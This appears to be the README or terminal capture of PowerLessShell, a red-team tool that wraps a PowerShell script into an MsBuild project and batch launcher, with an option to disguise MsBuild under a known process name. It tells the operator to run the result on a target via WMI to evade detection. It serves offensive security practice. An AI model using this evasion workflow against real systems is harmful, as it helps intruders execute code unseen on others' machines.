 PowerLessShell - Remain Stealth
         More PowerShell Less Powershell.exe - Mr.Un1k0d3r RingZer0 Team
            ___
        .-"; ! ;"-.
      .'!  : | :  !`.
     /\  ! : ! : !  /\
    /\ |  ! :|: !  | /\
   (  \ \ ; :!: ; / /  )
  ( `. \ | !:|:! | / .' )
  (`. \ \ \!:|:!/ / / .')
   \ `.`.\ |!|! |/,'.' /
    `._`.\\!!!// .'_.'
       `.`.\|//.'.'
        |`._`n'_.'|
        `----^----"
(Set payload type 'powershell, shellcode')>>> powershell
(Path to the PowerShell script)>>> pw.ps1
(Path for the generated MsBuild out file)>>> sky.csproj
(Set USERDOMAIN condition (Default ''))>>>
(Use known process name to perform MsBuild renaming (Default: False))>>>
[+] sky.csproj was generated.
[+] sky.csproj.bat was generated.
[+] Run the command inside of sky.csproj.bat on the target system using WMI.
root@kali:~/Desktop/PowerLessShell#